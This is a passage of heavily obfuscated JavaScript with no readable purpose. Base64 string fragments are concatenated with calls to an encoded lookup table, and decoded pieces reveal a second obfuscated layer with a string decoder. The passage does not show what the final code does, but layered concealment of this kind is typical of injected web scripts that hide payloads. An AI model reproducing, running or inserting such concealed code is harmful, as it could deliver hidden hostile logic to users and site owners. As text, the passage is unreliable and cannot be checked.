UFh'+_0x8805808v(0x17a)+_0x8805808v(0x26f)+'DhqdElhRicsJ1c0MHlXUmZoV1BhJywnV1'+'BWZFNta2ZXNU5jR1cnLCdiV2l5cjFPJyw'+'nZENrelc0RzJucScsJ3U4b0p1YWRjTVcn'+'LCdXNHBkTUNveXlTb2EnLCdXUFpkS0NvM'+'mFtb3cnLCdXUExwV1BpL3lxJywnaThrbG'+'ROcWYnLCdCbW91bjhrWnBHJywnb21vR1d'+'SM2RWU2tYJywnZFlhZ1c3bGRIRycsJ3c4'+_0x8805808v(0x24e)+'zhrYVdPbGRQMTgnLCdtY1MrVzc3ZE9xJy'+'wnQzhvNHNkdGNNVycsJ2pXME5XNFpkU0c'+'nLCdXUlJkU21vYWltb0MnLCd2OG93QmNK'+'Y1BhJywnb3JxY1c2M2RRcScsJ3VTa2tXN'+_0x8805808v(0x218)+_0x8805808v(0x19d)+'yJywncnFDNmFtb0gnLCdXUDh5RFNrQWVx'+'JywnQ2dHZ3dtb2EnLCd0Q29ZeUNvaW1HJ'+_0x8805808v(0x226)+'5XNTdjT2EnLCdlR1JjVGRKZElXJywnRkN'+'veXNxbGNOcScsJ2NZT1lDMXknLCdxTXFX'+'QTM4JywnV083Y1F1ajNXUGEnLCdXNnBkT'+_0x8805808v(0xc1)+_0x8805808v(0xcf))+(_0x8805808v(0x22d)+'TB5JywneG1vdURKcGNTYScsJ0FDazZlOG'+'trbHEnLCdXUVRKV1JhL3pXJywnaFNrRlc'+'0MHlwRycsJ3RMdWh4S0cnLCdXNDh2Y1Nr'+'RXRXJywnVzdmd1dPVHBXUHUnLCdEbW9QV'+'zUxTEVxJywnV1A4WmJoT0EnLCdXUkhBVz'+'dOZE4yOCcsJ1dRaGRObW9ra21vVScsJ21'+_0x8805808v(0x145)+'ZWpBU29xJywnc0NvanY4bzNiVycsJ2I4a'+'05vTXk4JywnV1EzY01OVDFXT0MnLCdXUl'+_0x8805808v(0x260)+_0x8805808v(0x106)+'SzhvVWtTb20nLCdzSjhwV1FWY01hJywnR'+_0x8805808v(0x19e)+_0x8805808v(0xcd)+_0x8805808v(0x206)+'VzVxNVc0VycsJ1dQaWJFd20vJywnV1BWZ'+'FBDb05XNm1TJywnV1A1Vlc0WmROM20nLC'+_0x8805808v(0xe7)+'nLCdXUC9kTUNvNGNtbzYnLCdXN0RaY2Zo'+'Y1BhJywnd21vNldReGROdVMnLCdFWENtY'+'kdLJywnV1Exdlc0SmRUdVcnLCd4U280Vz'+'d6cEVHJywneVhqSkZDa1QnLCdhU2s5V1F'+'4ZFJnUycsJ2JydGNQSXBkVkcnLCdXUE5j'+'VndEdFdQQycsJ1c1dlRXT2o3V1JhJywnb'+'FNrTFc2NEFXNEcnLCdXT2k2YTBlUCcsJ1'+'dRVmNLMVBBV1JTJywnbFp5U3J4NCcsJ3l'+'YQ21XUmxjT3EnLCdoU2tVVzRHb1c2OCcs'+'J1c2V0lXUGpWV1FpJywnVzVYUGJ4aGNKc'+_0x8805808v(0x2c5)+'d0ZScsJ2tZ')+(_0x8805808v(0x1ac)+'zNXUlh3V1J1JywnVzUzZEw4b2x4bW9sJy'+'wnV1JkZFNTb21wU29UJywndzhvZVc3YTR'+'XN1MnLCdXNldEYW1rMXNXJywnV1JET1c3'+'RmRSS0MnLCdXUm4xV1I1QldReScsJ29Tb'+'3hXTzhSdHEnLCdXT2Y1VzdGZEkxSycsJ1'+_0x8805808v(0x184)+_0x8805808v(0x1a0)+'VycsJ3hDb3hXUS9kUHdpJywnV1JTbm0xN'+'FInLCdkOGt1VzVxRVc3TycsJ1c1TmNWSE'+'hzYkcnLCdXNUcyY1NrWnlXJywnclpHd1d'+'SWmNQRycsJ29KaURGdTQnLCdhOG9xV1FG'+'ZEdTa0UnLCdXUjgwZXZPeScsJ3pDb2t3V'+'zNjTEcnLCd5U29ZRVdCY0dhJywndThvMH'+'ZYWmNSVycsJ1c2bm9XNmRjUWMwJywnZUN'+'vS1dRM2RPbWtQJywnVzVGZEt0aGNLbW8z'+'JywnRFNvNVc1dnB2VycsJ1c0V09vbWtNQ'+_0x8805808v(0xc8)+_0x8805808v(0x188)+'jOGsvdVcnLCdXT2orV1I4TXFHJywnV1Fw'+'ZEhta2RXNDdjVlcnLCdlSGRjS1dsZE9hJ'+'ywnaENrMVc1T2VXNjgnLCdXTzlpV1E0Sk'+'FHJywnVzROY1ZiSHRwVycsJ3FDb2ZXN2V'+'pVzdlJywndFl5S1dPaGNIRycsJ1c1MTFX'+'T0huY1cnLCdwbWtRV09LL0VxJywnV1EzZ'+'E1Da2lXNGRjVWEnLCdkSXo4cDhvZScsJ3'+'c4b01XNWpzRkcnLCdpQ2tvV09tYVc1Uyc'+_0x8805808v(0x23f)+'UGEnLCdXT3hkSUNvUmltb3MnLCdXNHYzV'+'zZaY1BZYScsJ1dPZmtXN3hkSXhtJywnVz'+'cxbFdPTHRj')+('cScsJ1c1cjNXNi9jT2JTJywnRElPNVdSM'+_0x8805808v(0x2cf)+_0x8805808v(0x1f8)+_0x8805808v(0x10c)+'NWpqV1J1JywnVzdOY0tKdlptYScsJ2lta'+_0x8805808v(0x96)+'didC9jUUlCZFRxJywnY2FYdWFTbzMnLCd'+'ESThzaWRDJywnV1JSZFRDb3pmbW9zJywn'+'RjhrMWRTa2lhRycsJ1dPYm1XNkpkVXZLJ'+'ywnaUpkY1RxTmRMVycsJ3JnV3p6MW0nLC'+_0x8805808v(0xa1)+'MVycsJ1c0dGRPcTNjSUNvcScsJ1c2SmNS'+'ckxqY2EnLCd6d0JkTU5kZFRHJywnbThrN'+'Vc3bWFwVycsJ0Ztb0hXNGVTVzZXJywnck'+'Nrd2lta01rcScsJ1dPaGRTU293alNvaic'+_0x8805808v(0x169)+'J3JjbWJjbW9rJywnRW1vL1dQaGRUZ0cnL'+'CdXUUZjTThrRHNDa2snLCd5Q2tGbENrRG'+'hXJywnV09OZEhDb01XN1NMJywnYkNrZld'+_0x8805808v(0x1a4)+'bGM4b3YnLCdXNFdLam1rS3hhJywnQ0dHM'+_0x8805808v(0x1da)+'c2ZGRUV3hjVFNvZicsJ1dQSmRRQ29LaW1'+_0x8805808v(0x280)+'QycsJ3Ztbzl3Q29PbXEnLCdXTzNjSzhrL'+'3Q4a0wnLCdXT1JkR2Q1bnpHJywnRm1reF'+'c1emJXUW0nLCdXN2hjTmNuM2RxJywnV1F'+'2WldRTEhXUTQnLCdXN2VEYUNrUEFXJywn'+_0x8805808v(0x17f)+'ywncnFHZmFZcScsJ1dSS1JjS2VPJywndk'+'NvcVc2cXBX')+('NGknLCdpOGt5VzZhclc0MCcsJ3dZU09XU'+'S9jTlcnLCdXNGkybG1rY0NHJywndmFxTF'+'dSM2NPcScsJ1dPeGROQ28yVzZxcCcsJ2g'+'4a05XTy9kR0w4JywnZ3FPSFc3WmRMVycs'+'J3dlMHh5OG9mJywndENvM2FtazRoRycsJ'+_0x8805808v(0x1eb)+'wnb2FaY1ZxL2RMVycsJ1dQNXVXN3RkUk5'+'LJywnZ21rZFdSYW9XN1cnLCdDbW8yVzVt'+'N1c3cScsJ0Ntb1hXNEh6cUcnLCdXUGJIV'+'1JhSndhJywneXM4R2U4b2snLCdoOGtVV1'+_0x8805808v(0x2df)+'2ZUdLJywnVzduU1dSZnhXUlMnLCd4Q2t6'+_0x8805808v(0x295)+_0x8805808v(0xf0)+_0x8805808v(0x192)+'Ta3VXNUxYV1JPJywnbVphZlc3WmRIcScs'+'J0YyNFBGQ29mJywnY2JML2dTb1MnLCdqW'+'nV5VzRaZE9xJywnVzR6U2EyTmNMVycsJ1'+'c2ZGNPWFBzanEnLCdXUmZyV1JQbFdSYSc'+_0x8805808v(0x221)+'cScsJ1dPMDFidmFWJywnY1hwY0xZRmRLV'+'ycsJ2pta09XNnU0VzdTJywnV1FqRVdSV1'+_0x8805808v(0x16f)+'XUURUV091JywnV09pZXhTa2FsYScsJ1dS'+_0x8805808v(0x10a)+'1B4ZFZaVGVBYScsJ0IwaGROZS9kR2EnLC'+'dXNjBHV1BubFdSbScsJ1c2bGRNWnBjVTh'+'vZScsJ1dSRmRJOG9BZFNvKycsJ2Jta3dw'+'ZmFrJywnVzYwbmo4a3R1VycsJ0YwS0JxO'+'G95JywnV1FUT1dPR2N3VycsJ284a1FXNm'+_0x8805808v(0x12a))+(_0x8805808v(0x1d1)+'icsJ1dQS1NrTnU4JywnVzRXd2NTa25FYS'+'csJ1dPdGRNbW9aYlNvbicsJ1dQTERXUHF'+'Mc1cnLCdlU283V1JpNENxJywnVzdTZGQ4'+'a2JFcScsJ3dtb1RXUjlBdDhrSFdScGNJU'+'2s2VzU4L1c0OCcsJ3BDb3JXUmVkdEcnLC'+'dpQ29nV1F4ZFRDazYnLCdzZFNyV1JsY0h'+_0x8805808v(0xe0)+'ZCcsJ0JTb1ZvbWtnaHEnLCdGYThLV1JkY'+'01hJywnRjhvV1dQN2RPMjgnLCdXUkhKV0'+_0x8805808v(0x25b)+'sVzdmeFdQOCcsJ1dQOEZ5djh6JywncHJt'+'N1c3M2RTYScsJ1dRQmROOG9NVzZpVCcsJ'+_0x8805808v(0x182)+_0x8805808v(0x1ee)+'HJywnV1BlcUJndTMnLCdBWEtvV1EvY0xX'+'JywnVzR2a1dPVHpocScsJ1c3dllweFJjU'+_0x8805808v(0x15d)+_0x8805808v(0x127)+'VSnEnLCd4OG9GVzdISndhJywnbFNvYldQ'+_0x8805808v(0x144)+'ENvNGFXJywnV09sZFNDb2tXNktJJywnVz'+'dGZEo4b2Z4Q29yJywnV1BTWHh2V0EnLCd'+_0x8805808v(0x2eb)+'J0RlMGJEMzQnLCdXNmxkVThvWkFTb3QnL'+'CdxbW85QXRaY0thJywnQzhvd0I4bzVuVy'+_0x8805808v(0x18a)+'0TycsJ1c3dTVnQ2tZdGEnLCdhbWtBVzVx'+'eVc0OCcsJ1c3NVpraE5jUkcnLCdXUUZkU'+'EdyTkVXJywnV090ZFZtb2FXN3lMJywndk'+_0x8805808v(0xc9))+('YScsJ2t0L2NTV3BkSGEnLCdXNmlvcFNrc'+'ERHJywnVzdkY0tXRG1rcScsJ284a3RXNX'+'U3VzQ4JywnV1JMTlc0L2RRdWUnLCdXNDR'+_0x8805808v(0x1aa)+'NkpjS3JET29HJywnbW1rQVc3YU1jcScsJ'+'3lZeVBXUGhjSkcnLCdDSks1YW1vVycsJ0'+'RjU3RXT1ZjSWEnLCdXUFpkS21vWWVtb2c'+'nLCdXT3FRc0NrYW1XJywnQThvUUNIbGNW'+'YScsJ2pTb1ZXT3UydWEnLCdpSVpjSnQ3Z'+'E9XJywnVzRiVGtLQmNUYScsJ3NzS3BXT0'+'ZjTFcnLCdnVzBrVzdsZFRHJywnZ3RGY0t'+'zTmRMcScsJ2RDa1JXNkNVVzRpJywnZEdu'+'cW1Db3gnLCdlc3ludjJlJywnVzd2VWMyT'+'mNKYScsJ1dSZGRQbWtVVzZ4Y1ZXJywnV1'+'FlNnJTa2JrYScsJ2ptb1ZXTzdkT0NreSc'+'sJ1dSN2RUOG8vYzhvSScsJ1dQN2RTQ29y'+'aW1vVScsJ3NDb0xzU28zanEnLCd5OGtwQ'+'Wg1eicsJ1c3cXpjQ2t0QnEnLCdXUGRjTE'+_0x8805808v(0x213)+'LNVc2dGRMcScsJ2Jtb0dXUDRkeVcnLCdo'+'bW9iV1JlV0NHJywnVzRsZEh0bGNKbW9pJ'+_0x8805808v(0x139)+'NSYScsJ1c1V2libWtGRmEnLCdyQ283bm1'+'raGxXJywnaW1rT1c0OERXNmUnLCdXNHZB'+_0x8805808v(0x283)+'lJnQ29tJywnVzZkZFRxWmNKOG9lJywnVz'+'ZDZ2xDa2x0cScsJ0RxZURtdGUnLCdlbWt'+'2VzR1VFc1MCcsJ1dRdmhXN1ZkU3ZTJywn'+'V1FtVldSSmNQcVpjVUNvTHg4b3EnLCdXU'+'EtqeGV5RScsJ1c3bGRRbW9KRDhvOScsJ1'+'dRU0VBOGtn')+('bnEnLCdGdE83b2R1JywnV09kY01Ta0Fyb'+'WsyJywnV1IwbWhldXknLCdXNUxpV1FYWl'+'dPbScsJ2xTa09XT2xkU01XJywnQXRLaVd'+'SaGNJRycsJ2NZWmNWSFJkUWEnLCdXNTRE'+'aW1reEZHJywnV09wZFNTb0dkOG9NJywnd'+_0x8805808v(0x15f)+'dXUm1DZkxDdycsJ3JzYTRXUVJjU3EnLCd'+'oOGtwVzcwUVc0SycsJ3Z4aU54U29FJywn'+'ZVNrcVc3VzRjVycsJ3pkUy9XT2xjTXEnL'+'CdwWGlRQ3ZPJywndjhvaXZTb3dqVycsJ1'+'dQNHdoZWlKJywnVzZwZE5Tb0hDU29yJyw'+'nczhvSlc3WFRyYScsJ2M4a0JXNThDY2En'+'LCdXUVZkTll2WUNHJywndFptWmNhJywnV'+'1A3ZEhtb3ZXNEd4JywnV1BMVldQZUNBYS'+'csJ0Rtb0pXNlBodUcnLCdXNWRjS2FmbGl'+'hJywnRkNvNFdPVmRRTUMnLCd0cmViaWNT'+'JywnVzZPcmhTa0dxRycsJ3g4a3FpbWtPa'+'kcnLCdXNXFEaG1rdkZXJywnVzdEQ1c1Um'+'NNR1cnLCdEaGlhRHZlJywnY0ozY1RhQmR'+_0x8805808v(0x269)+'ZEdDa1AnLCd2S1M3eHd1JywnYjhreldSN'+_0x8805808v(0x153)+'RhZGNHVycsJ0FDb0pXUXhkVngwJywnVzR'+'lMmtDaytDYScsJ2FTb2VXT3RkTFNrLycs'+_0x8805808v(0x28e)+'ycsJ1dQck5XUnpWV09PJywnV1J0ZFQ4b1'+'BlQ294JywnV1FKZFJTbzdsOG95JywnVzd'+_0x8805808v(0x216)+'SVMzV1BsY0hXJywnV09hUEVLS3cnLCdxb'+'W9XVzZHY1c3ZScsJ1c0MGdXUGIyV1FTJy'+'wnc21veW84')+('a0hucScsJ1c1am5XNGRjSmRPJywnRjhrb'+_0x8805808v(0x22b)+'ZVVzdCZExlVycsJ25ta0dXTzNkVjE4Jyw'+'nQnNPaFdRWmNHYScsJ3BDa0llMG1CJywn'+_0x8805808v(0x1dc)+'FpkVnhKZFRhJywnZENrMVc1NGdoRycsJ2'+'9kVHlrOG9ZJywnV1F4ZFI4a0tXNGxjS2E'+'nLCd4dXVNeFNvOScsJ1dSWDFXNHRkU0tp'+'JywnVzVqN2Z4UmNQRycsJ3ZxMGZhRzAnL'+_0x8805808v(0x1ad)+_0x8805808v(0x1cd)+'vcmQ4by8nLCdXNVJjUnNiMWFhJywnV1FD'+'RXUyMEcnLCdsWGlGVzQ3ZFZxJywneW1vY'+'lc0NGxXNnEnLCd2dmlicUtXJywnV1B6bV'+'dSTEtXUDQnLCdXUkZjS3V6cVdRQycsJ28'+'4b05XUlZkTjhrWScsJ3U4bzBnU2tDZEcn'+'LCdoOGtWV09oZEllMCcsJ0Y4b2ZXT2RkT'+'mhXJywnbXJLb0N4OCcsJ1dSZkpXT0N2Rk'+_0x8805808v(0x2cc)+_0x8805808v(0x1c2)+'cScsJ1dRdXJ5TFdVJywndENvZVc2UFpFY'+'ScsJ1dQYXZjZm0xJywnVzdML1c1aGNHc3'+'UnLCdXN0hoazJoY1RXJywnVzVXeldPVHd'+'XTzQnLCdXN1hPV09udFdRRycsJ1dPeGNQ'+'OGtydVNrbicsJ1dSaGRJU29OZ21vQycsJ'+'1c2R2RmbWtydEcnLCdBWmUwV1FwY05HJy'+'wnV1JoZExTb1NvU29yJywneE5SZFEwaGR'+'IcScsJ1dQU0l6dU9VJywnbFNrM1c2TzBX'+'NDQnLCd0U29JVzd2OERXJywnVzRpY2w4a'+'3FBRycsJ3ZodTVEQ29kJywnbUg0WVc3bG'+'RQVycsJ1dP')+('aGRQbW9uZDhvdicsJ1c2dWljOGtHeGEnL'+_0x8805808v(0x24b)+_0x8805808v(0x240)+_0x8805808v(0x2ad)+_0x8805808v(0x284)+_0x8805808v(0x108)+'F4QmNPcScsJ1c3NGRqOGt4eHEnLCdoOGt'+_0x8805808v(0x2bb)+_0x8805808v(0x266)+'2tVZVNrZmZhJywnQThvM1c1dStXNUsnLC'+_0x8805808v(0x26c)+'tR2xjTUdCZElxJywnV08zZElDb3FtOG9w'+'JywnVzV0ZEltb2VxOG9KJywncFphZFc0Z'+'GRQcScsJ3FlRmRNZzdkUGEnLCdXNDl2V0'+_0x8805808v(0x199)+'vN3A4a0VrRycsJ1dSYUxyU2tlZGEnLCdG'+'aDhXdDBTJywnRUNrOGVta25uVycsJ0Ftb'+_0x8805808v(0xe9)+_0x8805808v(0x1cc)+'LJywnV1FCZExtb01XNVdZJywnV1FYTldR'+_0x8805808v(0x2a5)+'FJjS0pKZFZhJywnV1JXN3Vta2JtRycsJ3'+'Rtb0VXNm45dXEnLCdXN2l2V1JIMVdReSc'+'sJ3l1aGRHdlpkU0cnLCdFMm1LcndtJywn'+'eENrWFc2MTNXUm0nLCdXT0hKVzRGZEtmR'+'ycsJ2dta0pmd2FiJywnRXRha1dQdGNQVy'+'csJ1c0V1NkQ2syQ1cnLCdXN3pyV1BiTld'+'SMCcsJ1dPcWpwMFdDJywnV1JoZEo4a3VX'+_0x8805808v(0x110)+_0x8805808v(0x132)+'c0U2NXN1Mn')+(_0x8805808v(0x2d5)+'ycsJ1c1ZXNqU2t3cXEnLCdjOG94V1FoZE'+_0x8805808v(0x2f3)+'jVmEnLCdXUjNkSlNvWGI4bzQnLCdjbWtB'+'cHZHcCcsJ3Y4b3pXNE9FVzdDJywnRENrW'+'lc3TG5XT0snLCdXT0tOQ1NrZmlHJywnRE'+'pHL2ZTb1EnLCdXNTlaV1FEc1dSeScsJ3d'+'tb0h0cUJjUlcnLCdhOGsxaGZteicsJ1dS'+'WmRUU29HVzRpaCcsJ1c1UEZXUjFIV1FHJ'+_0x8805808v(0x14c)+'d5TkNKdW1vNycsJ1c1ZXdqU2tncmEnLCd'+_0x8805808v(0x2af)+'Jywnam1valdRM2RUOGtSJywneVNvSXVxV'+_0x8805808v(0x2d8)+'hvNicsJ1c2NHZXUmYxV09PJywnVzRmU1c'+'2L2NQYkcnLCd6bW9Cb1NrQmtHJywnVzVE'+'dWsxbGNUYScsJ1c1L2RMU29IeDhvZScsJ'+_0x8805808v(0x255)+'sxV084SUFhJywnRVhPLycsJ2ZTay9rZUs'+'3JywnV1IzZElTb1pXNFNzJywnb0hMMGFT'+'b3UnLCdXNlZkUVNvR3k4b0UnLCdXN3RkU'+'21vano4bzQnLCdXNXFtZDhrWXZHJywnV1'+'FyNlc2dGRLM0snLCdhc2lTcXV1JywndzB'+'HN3ZTbzgnLCdDbW9Zem1vUWlhJywnVzR0'+'ZFVzZGNIQ29YJywnV1BLbW1leU8nLCdhd'+'DA1VzZGZFFxJywnV1IwSUJLR3YnLCdlYz'+_0x8805808v(0x2bd)+_0x8805808v(0x1f6)+_0x8805808v(0x293)+'0R3V092WFdScScsJ2dxNG5XNjNkVlcnLC'+'dsQ29XV1BX')+('ZUNhJywnVzRiM1dSRDhoRycsJ3M4a1BXN'+_0x8805808v(0x243)+_0x8805808v(0x1b5)+_0x8805808v(0xbb)+'aEVDb2MnLCdBSUdmamN1JywnV1IvZE5Tb'+'zlXN1MrJywnRHE0NmNzMCcsJ1dPM2NLZX'+'pMV1J5JywnYjhvUVdRWmRJU2tDJywnaVN'+'rdVdQYVB4cScsJ1c2Zk1XUTVEYnEnLCdo'+'cTNjSklCZE9hJywnV1IzZExTb3BvU29aJ'+'ywnV1B0ZFBDb0ZXNkdqJywnaVNveVdPaG'+'RIbWtjJywnaDhrb1c2V25uYScsJ1c1UmR'+'JbW9QdUNvSScsJ1dPaGRVU29kVzRXVics'+'J1c0dlVXUUg3V1JDJywndWJLZ1dQeGNHY'+'ScsJ204a0pXUUdwVzdxJywnemdLZ3N2YS'+'csJ2FzQ0FGS20nLCdXNWFpZ21rd3NxJyw'+'nQVNvbWZTa0NvRycsJ3Ntb2lXUWRkTDNH'+'JywncWZLVHhTb3onLCdrU2t1ZHVLTycsJ'+'0VjOFBXUnRjVWEnLCdXNTAxYjhrVnRHJy'+'wnYzhvdFdPbGRHbWtEJywnVzZTRmhTa3l'+'1YScsJ0Zta3JXNHJzV1JtJywnVzVYYVc0'+_0x8805808v(0xc5)+'XhjUVh6dWxHJywncW1rZ2RTa09sRycsJ1'+_0x8805808v(0x183)+'Db2JXNTBJVzdtJywnZlNrQWFnV3YnLCdX'+'NXI3VzdwY0pYYScsJ0ZDb1RXNmp6ekcnL'+'Cd4dGFpZFNvRicsJ1dPM2RMU28xZUNvRS'+_0x8805808v(0xbd)+'2bScsJ1dQSDlXN1ZkSWhhJywnV09OY1NT'+'a2NGQ2t0JywnRm1rd2Fta2pkcScsJ1dQN'+'2RIQ28vVzVLSycsJ1c1cVVpQ2t2clcnLC'+_0x8805808v(0xd7))+('QicsJ1dPQmRNSlB1dWEnLCdFbW9WVzdpN'+'Vc3bScsJ1c0eUprQ2tPcXEnLCdGczRka1'+'lhJywnV1FMbFc3ZGRRMjgnLCdkQ2tqVzZ'+'teVc2aScsJ1dRaXp1bWs3aHEnLCd4YmVL'+'V1JSY05xJywnV1B4ZEltb1VqQ284JywnV'+'zc0OFdQZGNJdnBkVDM4ZmtnMCcsJ1dROU'+'dXTzQ0RUcnLCdXN2ZVV1FYdldSbScsJ21'+'Ta09XUC9kVmhtJywnV1FwZE84b2NsQ29q'+'JywnV1FoZFJtb01qOG8vJywncDhvNFdPc'+'U5EYScsJ1dSUmNVQ2tOQlNrQicsJ2k4bz'+'NXUGhkVG1rSCcsJ3JLYTV2U29NJywnQW1'+'vTXRhUmNPRycsJ1c3ZVdXT1RRV1JpJywn'+'cTBSZE5LWmRRYScsJ2U4b3hXUDNkVFNrR'+'icsJ1c2NWxXUmJYaGEnLCdzU2tHZ1Nra3'+'BXJywnaldsY0xIUmRLYScsJ2k4b2pXUkc'+'ycXEnLCdXNjBnb1NrVXNxJywnbjhrdmEx'+'dXYnLCdXN3BkU1NvN3dtb2cnLCdFU2tEV'+'1BXbng4b0JucScsJ0RmT2VCQ29lJywnQ1'+_0x8805808v(0x1b6)+'ncjhvaFc1OHZXNXknLCdxU29sYkNrYW9H'+'JywnVzZDQVdQNVlXUWknLCdXUTNkTDhvN'+'lc1S20nLCdGTVc2RExLJywnZ21rbldQZT'+'dFcScsJ2Ztb2ZXUVhXV1EwQlc2M2RSU2t'+_0x8805808v(0x9d)+'YXEnLCd2YUNRV1IzY1JHJywneGFDdG1tb'+'1UnLCdEQ29wcENrSmRxJywnaEhqY0JmYn'+'BhOGtOa0cnLCdqbWtBVzYwNFc1YScsJ0R'+'4cUx1bW9uJywnQThvRlc2MUd6VycsJ3Jt'+'b1FXUEpkSU11JywndXdWZE5nVmRHcScsJ'+'1c3bGNHZExxbGEnLCdEcWlsZENvVScsJ3'+'Rtb3BXNzVC')+('dlcnLCdXNFJkUUNvZ0Vtb0YnLCdXNkZkT'+'0lsY004b2knLCdXN21majhrL0NHJywnb0'+'NrSm1oQ1AnLCdDbWtVVzQxdldRVycsJ2d'+'hVzRXNS9kSHEnLCdGU29VVzRYZHJHJywn'+_0x8805808v(0x16c)+_0x8805808v(0xd0)+'wnYThvbVdPaVd6cScsJ0Y4b2tXN21NVzZ'+_0x8805808v(0x164)+_0x8805808v(0x2d7)+_0x8805808v(0x1a8)+'t2RycsJ1dQM2RPU2tvVzVCY0hXJywnVzV'+_0x8805808v(0x268)+'J3hXYU1jdG0nLCdlbWtrV1BaZFEzYScsJ'+'1c0N2NOZEgwY3EnLCdnQ2twV1FsZEozMC'+_0x8805808v(0x25a)+'nLCdXUnBkSlNvSG1Tb2YnLCdxY0NXV1JC'+'Y1NXJywnV08vY1BNakxXUFcnLCdXUERMV'+'1JybVdRdScsJ1dRM2RLQ28wZzhvbScsJ3'+'Z1dVV1U29EJywnYlg0NVc3ZGRWcScsJ1d'+'QL2NLaDU5V1JlJywnV08xUFc1dGRQS1cn'+_0x8805808v(0x22a)+_0x8805808v(0x90)+_0x8805808v(0x1dd)+'VYzludUcnLCdsWnVmQU00JywnVzZtVlc2'+_0x8805808v(0x1e3)+'1JuVldQSycsJ3dtb1pXUmhkSU1DJywnVz'+'QwaVdPdmRXUEMnLCdXT2VtenVhMicsJ2J'+'kN2NTRy9kS0cnLCdXN21PYUNrZ3FhJywn'+'c21vbmFta1VucScsJ1dQM2RVbWtWVzRwY'+_0x8805808v(0x154)+_0x8805808v(0x107))+('ZkM4b3drVycsJ1c1OEpXT3ZjV1JDJywna'+'W1rVFc2aUxXNnEnLCdjOG9tV1FoZEk4a2'+'YnLCd6SWFTaWQ0JywnVzVaZEhKWmNUU29'+'oJywneE51K3Z2NCcsJ1dPUEJXUEM4RXEn'+'LCd6eHV4d0NvYScsJ1dQRmRPQ29CVzRXQ'+'ycsJ3V0OHFXUUpjTUcnLCdXNVRuVzVaY0'+_0x8805808v(0x1d7)+'PSU5jUjhvVScsJ1c1cGNIV3pMZVcnLCdX'+_0x8805808v(0x208)+_0x8805808v(0xf8)+'RTJywnc1NvL1c3RC9xcScsJ1c1ZU1XT3p'+'MV09DJywnbm1vV1c1aVh3RycsJ1c3T1hv'+'OGs2dUcnLCdBQ281VzViQUVhJywnRkNva'+'1c0VEZ6RycsJ1dSaGRUU29DZDhvdycsJ1'+'c0eW5kQ2tnRGEnLCdXNExzV1F2cFdQUyc'+'sJ0Ntbyt3YXBjUFcnLCdXUGRkVFNvTGU4'+_0x8805808v(0x1be)+'GtVbEcnLCdvbWtDV1JlTEJHJywnRG1vUm'+'hta3NrRycsJ1c0WmNKV3psY1cnLCdXUXF'+'hQjhrdmZXJywnVzZHUmZTa090YScsJ1dS'+'WmRSSVAxcXEnLCdXUHRkTDhvOFc1U1EnL'+'CdXUWEwcTMwaCcsJ2dtazdXUlpkTE1XJy'+'wnczhveHdDb0ZqcScsJ2xDa25XNHVxVzV'+_0x8805808v(0x1b3)+'b0FXNzBiJywnVzZDZmZta2JGRycsJ0Rle'+'Up2S2UnLCdqbWtRVzRxUmZXJywnVzZkZE'+'xDb2d3OG8yJywncW1vNXJzQmNOVycsJ1c'+'1Q2ZibWtJeEcnLCdlOGt5VzRLa1c2MCcs'+_0x8805808v(0x203)+'ScsJ1c1cGRLQ29NQW1vMScsJ0I4b3NXNG'+_0x8805808v(0x118))+('U2svbUNrcG1xJywnY2RyWmhtb1cnLCdxW'+'HlHY0llJywneXFPTFdPdGNPcScsJ1c0T2'+'5hOGtQeUcnLCdqOGsyZHVLSycsJ1dRV0d'+'xTEt4JywndkplYWJ0aScsJ1dQRmRIOG9S'+_0x8805808v(0x2d3)+'ldRL2NIVycsJ1c0TmRIbW9XdkNvdScsJ1'+'c1ZS9qU2tTdVcnLCdXTzQ4dVNrM25HJyw'+'nRjhvZFc0ZXhXN3EnLCdqbWtPV09TT3Vx'+_0x8805808v(0x21c)+'0NDbzEnLCd3WE9aYjhvNicsJ1c1ZGNKSl'+'BEZWEnLCdXT0xJV1BYK1dSMCcsJ1dPcGR'+'PbW9BVzVxcicsJ0Y4bzdBYlpjVlcnLCdp'+_0x8805808v(0x120)+'CcsJ2ZJZkNpQ29KJywnV1JpcG5ldUonLC'+'dXNU5kUlp4Y01Db1onLCd6OG9xVzRlZVc'+_0x8805808v(0x281)+'bnpXUXUnLCdXUERqVzVwZFZ3eScsJ2xta'+_0x8805808v(0x24f)+_0x8805808v(0x2b7)+'vakNvYScsJ1dPOXFXUW5JV1AwJywnbHNS'+'Y1JkSmRQVycsJ3hDa01jQ2tGbmEnLCdDY'+_0x8805808v(0x224)+'dRVmNSTjF5V1FlJywnV1JsZFBta2RXNnh'+'jTXEnLCdpbWtzV1EwZFc3YScsJ2xKN2NS'+'WjNkVmEnLCdXNmhkUUl4Y0hDb1AnLCdXU'+'VZkTUNvZ2NDbzQnLCdoOGtpVzVLRmVxJy'+'wncUNvTUFJTmNWcScsJ1dSTmNRQ2tXQlN'+_0x8805808v(0x12d)+'RycsJ3NIU3dXUmhjUHEnLCdXNmIvV1FQZ'+'mJXJywnV1JMbVdRMFZyVycsJ2NDa3hXNm'+'0zcFcnLCd5')+('Q29sQWZpQm5hdGNUV20nLCdXTy9jSDhrR'+'Xo4azQnLCdXNTFpYU1sY0lxJywneUNvdV'+'dRVmRVZ3knLCdjbWtaV1J1OVc2VycsJ1c'+'3bkdXN2RjTUdxJywnV083ZFFtazNXN0Jj'+'TlcnXTtmdW5jdGlvbiBfMHg1NDQ4ODc3Z'+_0x8805808v(0x11a)+'U0NDg4NzdjW2FdO2lmKF8weDU0NDg4Nzd'+'kWydWQUFPVEknXT09PXVuZGVmaW5lZCl7'+'dmFyIGQ9ZnVuY3Rpb24oaSl7dmFyIGo9J'+'2FiY2RlZmdoaWprbG1ub3BxcnN0dXZ3eH'+'l6QUJDREVGR0hJSktMTU5PUFFSU1RVVld'+'YWVowMTIzNDU2Nzg5Ky89Jzt2YXIgaz0n'+'Jztmb3IodmFyIGw9MHgwLG0sbixvPTB4M'+'DtuPWlbJ2NoYXJBdCddKG8rKyk7fm4mJi'+'htPWwlMHg0P20qMHg0MCtuOm4sbCsrJTB'+'4NCk/ays9U3RyaW5nWydmcm9tQ2hhckNv'+_0x8805808v(0x1e1)+'Sk6MHgwKXtuPWpbJ2luZGV4T2YnXShuKT'+'t9cmV0dXJuIGs7fTt2YXIgaD1mdW5jdGl'+'vbihsLG0pe3ZhciBuPVtdLG89MHgwLHAs'+'cT0nJyxyPScnO2w9ZChsKTtmb3IodmFyI'+'HU9MHgwLHY9bFsnbGVuZ3RoJ107dTx2O3'+'UrKyl7cis9JyUnKygnMDAnK2xbJ2NoYXJ'+'Db2RlQXQnXSh1KVsndG9TdHJpbmcnXSgw'+'eDEwKSlbJ3NsaWNlJ